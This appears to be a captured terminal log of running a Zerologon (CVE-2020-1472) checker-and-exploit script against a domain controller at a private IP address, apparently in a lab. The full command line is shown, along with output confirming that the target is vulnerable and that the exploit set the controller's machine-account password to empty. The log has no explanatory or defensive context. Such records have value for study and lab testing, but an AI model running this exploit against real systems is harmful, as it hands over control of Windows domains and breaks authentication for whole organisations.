 (zerologon-WEuDTTb9) root@W4LK3R:~/tools/exploitation/tools/zerologon# ./cve-2020-1472-exploit.py  -n Lo
rd_of_Domains -t 192.168.56.118
Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
........................................................................................................
..........................................................................
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.
(zerologon-WEuDTTb9) root@W4LK3R:~/tools/exploitation/tools/zerologon#